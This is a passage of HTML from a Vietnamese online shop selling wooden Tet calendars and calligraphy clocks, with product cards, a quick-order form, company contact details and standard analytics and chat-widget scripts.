			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://lichgothegia.com/tranh-dong-ho-thu-phap-phuc-loc-tho/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tranh Đồng Hồ Thư Pháp Phúc Lộc Thọ</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount">Liên hệ</span></span>
</div>		</div>
	</div>
	                            <a href="javascript:void(0);" class="devvn_buy_now devvn_buy_now_ajax" data-id="12717">Đặt Hàng Ngay</a>
                            	</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-12985 status-publish instock product_cat-lich-dong-ho product_cat-lich-go-phuc-loc-tho product_cat-lich-go-thu-phap product_cat-lich-tet-quang-cao has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://lichgothegia.com/lich-dong-ho-tet-chu-phuc-nen-do/" aria-label="Lịch Đồng Hồ Tết Chữ Phúc Nền Đỏ">
					<img width="300" height="300" src="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-85-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lịch Đồng Hồ Tết Chữ Phúc Nền Đỏ" decoding="async" loading="lazy" srcset="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-85-300x300.jpg 300w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-85-100x100.jpg 100w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-85.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://lichgothegia.com/lich-dong-ho-tet-chu-phuc-nen-do/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Lịch Đồng Hồ Tết Chữ Phúc Nền Đỏ</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount">Liên hệ</span></span>
</div>		</div>
	</div>
	                            <a href="javascript:void(0);" class="devvn_buy_now devvn_buy_now_ajax" data-id="12985">Đặt Hàng Ngay</a>
                            	</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-13069 status-publish instock product_cat-lich-dong-ho product_cat-lich-go-phuc-loc-tho has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://lichgothegia.com/dong-ho-lich-kim-phuc-khung-vang-nen-do/" aria-label="Đồng Hồ Lịch Kim Phúc Khung Vàng Nền Đỏ">
					<img width="300" height="300" src="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-113-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Đồng Hồ Lịch Kim Phúc Khung Vàng Nền Đỏ" decoding="async" loading="lazy" srcset="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-113-300x300.jpg 300w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-113-100x100.jpg 100w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-113.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://lichgothegia.com/dong-ho-lich-kim-phuc-khung-vang-nen-do/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Đồng Hồ Lịch Kim Phúc Khung Vàng Nền Đỏ</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount">Liên hệ</span></span>
</div>		</div>
	</div>
	                            <a href="javascript:void(0);" class="devvn_buy_now devvn_buy_now_ajax" data-id="13069">Đặt Hàng Ngay</a>
                            	</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-13084 status-publish last instock product_cat-lich-dong-ho product_cat-lich-go-phuc-loc-tho product_cat-lich-go-thu-phap product_cat-lich-tet-quang-cao has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://lichgothegia.com/dong-ho-lich-chu-phuc-khung-vang-nen-do/" aria-label="Đồng Hồ Lịch Chữ Phúc Khung Vàng Nền Đỏ">
					<img width="300" height="300" src="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-118-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Đồng Hồ Lịch Chữ Phúc Khung Vàng Nền Đỏ" decoding="async" loading="lazy" srcset="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-118-300x300.jpg 300w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-118-100x100.jpg 100w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-118.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://lichgothegia.com/dong-ho-lich-chu-phuc-khung-vang-nen-do/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Đồng Hồ Lịch Chữ Phúc Khung Vàng Nền Đỏ</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount">Liên hệ</span></span>
</div>		</div>
	</div>
	                            <a href="javascript:void(0);" class="devvn_buy_now devvn_buy_now_ajax" data-id="13084">Đặt Hàng Ngay</a>
                            	</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-12648 status-publish first instock product_cat-lich-go-phuc-loc-tho product_cat-lich-go-thu-phap product_cat-lich-laminate product_cat-lich-tet-quang-cao has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://lichgothegia.com/lich-chu-phuc-laminate/" aria-label="LỊCH CHỮ PHÚC LAMINATE">
					<img width="300" height="300" src="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LỊCH CHỮ PHÚC LAMINATE" decoding="async" loading="lazy" srcset="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-7-300x300.jpg 300w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-7-100x100.jpg 100w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-7.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://lichgothegia.com/lich-chu-phuc-laminate/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">LỊCH CHỮ PHÚC LAMINATE</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount">Liên hệ</span></span>
</div>		</div>
	</div>
	                            <a href="javascript:void(0);" class="devvn_buy_now devvn_buy_now_ajax" data-id="12648">Đặt Hàng Ngay</a>
                            	</div>
</div>

		
		</div>
	</div>

	    </div>
  </div>
</div>
                            <div class="devvn-popup-quickbuy mfp-hide" id="popup_content_12711">
                                <div class="devvn-popup-inner">
                                    <div class="devvn-popup-title">
                                        <span>Đặt mua Tranh Đồng Hồ Gỗ Thư Pháp Phúc Lộc Thọ</span>
                                        <button type="button" class="devvn-popup-close"></button>
                                    </div>
                                    <div class="devvn-popup-content devvn-popup-content_12711 ">
                                                                                                                <div class="devvn-popup-content-left ">
                                <div class="devvn-popup-prod">
                                                                            <div class="devvn-popup-img"><img src="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-24-100x100.jpg" alt=""/></div>
                                                                        <div class="devvn-popup-info">
                                        <span class="devvn_title">Tranh Đồng Hồ Gỗ Thư Pháp Phúc Lộc Thọ</span>
                                        <span class="devvn_price"><span class="amount">Liên hệ</span></span>                                    </div>
                                </div>
                                <div class="devvn_prod_variable" data-simpleprice="">
                                                                    </div>
                                <div class="devvn-popup-content-desc">
                                    Bạn vui lòng nhập đúng số điện thoại để chúng tôi sẽ gọi xác nhận đơn hàng trước khi giao hàng. Xin cảm ơn!                                </div>
                            </div>
                            <div class="devvn-popup-content-right">
                                <form class="devvn_cusstom_info" id="devvn_cusstom_info" method="post">
                                    <div class="popup-customer-info">
                                        <div class="popup-customer-info-title">Thông tin người mua</div>
                                                                                <div class="popup-customer-info-group popup-customer-info-radio">
                                            <label>
                                                <input type="radio" name="customer-gender" value="1" checked/>
                                                <span>Anh</span>
                                            </label>
                                            <label>
                                                <input type="radio" name="customer-gender" value="2"/>
                                                <span>Chị</span>
                                            </label>
                                        </div>
                                        <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-2 popup-customer-info-name">
                                                <input type="text" class="customer-name" name="customer-name" placeholder="Họ và tên">
                                            </div>
                                            <div class="popup-customer-info-item-2 popup-customer-info-phone">
                                                <input type="text" class="customer-phone" name="customer-phone" id="your-phone-1768407175" placeholder="Số điện thoại">
                                            </div>
                                        </div>

                                        
                                                                                <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1">
                                                                                                    <input type="text" class="customer-email" name="customer-email" data-required="false" placeholder="Địa chỉ email (Không bắt buộc)">
                                                                                            </div>
                                        </div>
                                                                                                                                                                        <div class="popup-customer-info-group">
                                                <div class="popup-customer-info-item-1">
                                                    <textarea class="customer-address" name="customer-address" placeholder="Địa chỉ (Không bắt buộc)"></textarea>
                                                </div>
                                            </div>
                                                                                    
                                                                                <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1">
                                                <textarea class="order-note" name="order-note" placeholder="Ghi chú đơn hàng (Không bắt buộc)"></textarea>
                                            </div>
                                        </div>
                                        
                                        
                                                                                                                        <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1 popup_quickbuy_shipping">
                                                <div class="popup_quickbuy_shipping_title">Tổng:</div>
                                                <div class="popup_quickbuy_total_calc"></div>
                                            </div>
                                        </div>
                                        <div class="popup-customer-info-group popup-infor-submit">
                                            <div class="popup-customer-info-item-1">
                                                <button type="button" class="devvn-order-btn">Đặt hàng ngay</button>
                                                                                            </div>
                                        </div>
                                        <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1">
                                                <div class="devvn_quickbuy_mess"></div>
                                            </div>
                                        </div>
                                                                            </div>
                                    <input type="hidden" name="prod_id" id="prod_id" value="12711">
                                    <input type="hidden" name="prod_nonce" id="prod_nonce" value="">
                                    <input type="hidden" name="order_total" id="order_total" value="">
                                    <input type="hidden" name="enable_ship" id="enable_ship" value="">
                                    <input name="require_address" id="require_address" type="hidden" value="0"/>
                                </form>
                            </div>
                                                                                                        </div>
                                </div>
                            </div>
                            </div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		<div id="text-2" class="col pb-0 widget widget_text"><span class="widget-title">VỀ CHÚNG TÔI</span><div class="is-divider small"></div>			<div class="textwidget"><p><span style="color: #999999;"><a style="color: #999999;" href="http://lichgothegia.com/" target="_blank" rel="noopener"><strong>LICHGOTHEGIA.COM</strong></a> là website đại diện cho thương hiệu sản xuất<a style="color: #999999;" href="http://lichgothegia.com/" target="_blank" rel="noopener"> <strong>LỊCH GỖ THẾ GIA</strong></a> chuyên cung cấp các giải pháp quà tặng tranh lịch gỗ cao cấp, uy tín chuyên nghiệp cho doanh nghiệp gồm: Lịch gỗ treo tường,<a style="color: #999999;" href="http://lichgothegia.com/lich-go-phong-thuy/" target="_blank" rel="noopener"> lịch gỗ phong thủy</a>, lịch gỗ phù điêu,<a style="color: #999999;" href="http://lichgothegia.com/lich-go-thu-phap/" target="_blank" rel="noopener"> lịch gỗ thư pháp</a>, lịch gỗ quà tặng, tranh lịch bằng gỗ, &#8230;</span></p>
<p><span style="color: #999999;">Nhận in logo lịch gỗ theo yêu cầu, sản xuất khung tranh lịch gỗ số lượng lớn làm quà tặng tri ân đối tác hoặc quà tặng lịch gỗ biếu Tết.</span></p>
</div>
		</div><div id="text-3" class="col pb-0 widget widget_text"><span class="widget-title">THÔNG TIN &#8211; CHÍNH SÁCH</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li class="item"><span style="color: #808080;"><a style="color: #808080;" href="http://lichgothegia.com/huong-dan-mua-hang" target="_blank" rel="noopener">Hướng Dẫn Mua Hàng</a></span></li>
<li class="item"><span style="color: #808080;"><a style="color: #808080;" href="http://lichgothegia.com/chinh-sach-thanh-toan-va-giao-nhan" target="_blank" rel="noopener">Chính Sách Thanh Toán Và Giao Nhận</a></span></li>
<li class="item"><span style="color: #808080;"><a style="color: #808080;" href="http://lichgothegia.com/chinh-sach-bao-hanh" target="_blank" rel="noopener">Chính Sách Bảo Hành</a></span></li>
<li class="item"><span style="color: #808080;"><a style="color: #808080;" href="http://lichgothegia.com/chinh-sach-bao-mat-thong-tin" target="_blank" rel="noopener">Chính Sách Bảo Mật Thông Tin</a></span></li>
<li class="item"><span style="color: #808080;"><a style="color: #808080;" href="http://lichgothegia.com/chinh-sach-doi-hang" target="_blank" rel="noopener">Chính Sách Đổi Trả Và Hoàn Tiền</a></span></li>
<li class="item"><span style="color: #808080;"><a style="color: #808080;" href="http://lichgothegia.com/cam-ket-hoan-tien-100" target="_blank" rel="noopener">Cam Kết Hoàn Tiền 100%</a></span></li>
</ul>
<p><span style="color: #808080;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-60" src="http://lichgothegia.com/wp-content/uploads/2021/10/20150827110756-dathongbao.png" alt="" width="1405" height="533" /></span></p>
</div>
		</div><div id="text-4" class="col pb-0 widget widget_text"><span class="widget-title">HỆ THỐNG CỦA CHÚNG TÔI</span><div class="is-divider small"></div>			<div class="textwidget"><p><span style="color: #808080;"><strong>Trụ sở chính: Số 135/38, đường Tam Châu, P .Tam Bình, Q. Thủ Đức, Tp. Hồ Chí Minh</strong></span></p>
<hr />
<p><span style="color: #808080;"><strong>CN Bình Dương: Số 477, Phạm Ngũ Lão, P. Hiệp Thành, Tp. Thủ Dầu Một, Bình Dương</strong></span></p>
<hr />
<p><span style="color: #808080;"><strong>CN Đồng Nai: Xóm 4, tổ 30, ấp Thái Hòa, H. Trảng Bom, Đồng Nai</strong></span></p>
<hr />
<p><span style="color: #808080;"><strong>CN Bình Định: KV. Vĩnh Phú, P. Nhơn Thành, TX. An Nhơn, Bình Định</strong></span></p>
<hr />
<p><span style="color: #808080;"><a style="color: #808080;" href="https://www.facebook.com/lichgothegia/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-91" src="http://lichgothegia.com/wp-content/uploads/2021/10/icon-fb.png" alt="" width="38" height="39" /></a> <a style="color: #808080;" href="https://twitter.com/lich_go"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-95" src="http://lichgothegia.com/wp-content/uploads/2021/10/icon-tw.png" alt="" width="38" height="39" /></a> <a style="color: #808080;" href="https://www.pinterest.com/lichgotet/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-94" src="http://lichgothegia.com/wp-content/uploads/2021/10/icon-pt.png" alt="" width="38" height="39" /></a></span></p>
</div>
		</div><div id="text-5" class="col pb-0 widget widget_text"><span class="widget-title">LIÊN HỆ</span><div class="is-divider small"></div>			<div class="textwidget"><p><span style="color: #808080;"><strong>CHÀO MỪNG BẠN ĐẾN VỚI WEBSITE: <a href="https://lichgothegia.com">LICHGOTHEGIA.COM</a></strong></span></p>
<hr />
<p><span style="color: #808080;"><strong>CÔNG TY TNHH SẢN XUẤT THƯƠNG MẠI DỊCH VỤ VUVITA</strong></span></p>
<p><span style="color: #808080;"><strong>GPĐKKD &#8211; Mã Số Thuế: 0314074644</strong></span></p>
<p><span style="color: #808080;"><strong>Địa chỉ: 135/38, đường Tam Châu, P. Tam Bình, Q. Thủ Đức, Tp. HCM</strong></span></p>
<hr />
<p><span style="color: #808080;"><strong>Điện thoại:   (028) 6681 2159</strong></span></p>
<p><strong>       </strong><strong><span style="color: #ffffff;">Hotline 1:</span> </strong><span style="color: #ed1c24;"><strong>0982 441 122</strong></span></p>
<p><strong>       </strong><span style="color: #ffffff;"><strong>Hotline 2:</strong></span><strong> </strong><span style="color: #ed1c24;"><strong>0938 867 192</strong></span></p>
<p><strong>       </strong><span style="color: #ffffff;"><strong>Hotline 3:</strong></span><strong> </strong><span style="color: #ed1c24;"><strong>0933 398  254</strong></span></p>
<p><span style="color: #808080;"><strong>Email: </strong></span><span style="color: #0000ff;"><strong>Lichgotet@gmail.com</strong></span></p>
<p><span style="color: #0000ff;"><strong>            Baogia@lichgotet.com</strong></span></p>
</div>
		</div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>lichgotet.com</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://lichgothegia.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Từ khóa" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="http://lichgothegia.com/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="http://lichgothegia.com/gioi-thieu">Giới Thiệu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="http://lichgothegia.com/lich-go-phu-dieu">Lịch Phù Điêu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="http://lichgothegia.com/lich-go-phong-thuy">Lịch Phong Thủy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="http://lichgothegia.com/lich-go-cao-cap">Lịch Gố Cao Cấp</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15125"><a href="http://lichgothegia.com/lich-tet-chu-noi">Lịch Tết Chữ Nổi</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="http://lichgothegia.com/hoi-dap-lich-go">TIN TỨC</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="http://lichgothegia.com/lien-he">Liên Hệ</a></li>
<li class="account-item has-icon menu-item">
<a href="https://lichgothegia.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lichgotet/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 5: Facebook Pixel -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version="2.0";n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,"script","https://connect.facebook.net/en_US/fbevents.js");
fbq("init", "340653379681662");
fbq("track", "PageView");
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=340653379681662&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 6: Chat Online -->
<script async src="//static.zotabox.com/d/d/dd26e35d54db3e91b9d4bd26d7cd754e/widgets.js"></script>
<!-- /end HFCM by 99 Robots -->
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="443f11c6a6" /><input type="hidden" name="_wp_http_referer" value="/tranh-dong-ho-go-thu-phap-phuc-loc-tho/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://lichgothegia.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://lichgothegia.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lichgothegia.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgothegia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lichgothegia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgothegia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://lichgothegia.com/wp-content/plugins/devvn-quick-buy/js/jquery.validate.min.js?ver=2.1.6" id="jquery.validate-js"></script>
<script type="text/javascript" src="https://lichgothegia.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgothegia.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://lichgothegia.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.7.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgothegia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.7.2" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="devvn-quickbuy-script-js-extra">
/* <![CDATA[ */
